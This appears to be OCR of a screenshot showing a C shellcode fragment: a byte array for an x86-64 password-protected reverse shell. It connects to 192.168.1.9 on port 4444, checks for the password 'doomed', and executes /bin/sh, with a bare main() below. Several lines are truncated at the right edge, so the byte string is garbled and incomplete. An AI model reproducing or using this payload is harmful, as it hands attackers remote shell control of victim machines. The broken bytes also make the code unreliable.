
// 138 bytes 

unsigned char code[] =\

"\x6a\x29\x58\x6a\x02\x5f\x6a\x01\x5e\x9
"\x48\x97\xc7\x44\x24\xfc"

"\xc0\xa8\x01\x09\x66\xc7\x44\x24\xfa"

"\x11\x5c" //port big endiant

"\xc6\x44\x24\xf8\x02\x48\x83"

"\xec\x08\x6a\x2a\x58\x48\x89\xe6\x6a\x1
"\x05\x6a\x03\x5e\x48\xff\xce\x6a\x21\x5
"\x75\xf6\x48\x89\xc7\x99\x88\x44\x24\xf
"\xec\x01\x52\x48\x8d\x74\x24\xf0\x80\xc
"\x05\x48\xb8\x64\x6f\x6f\x6d\x65\x64\x7
"\x48\x8d\x3e\x48\xaf\x74\x05\x6a\x3c\x5
"\x5f\x48\x31\xc0\x48\xbb\x2f\x62\x69\x6
"\x73\x68\x53\x48\x89\xe7\x50\x48\x89\xe
"\x89\xe6\x04\x3b\x0f\x05";

main()
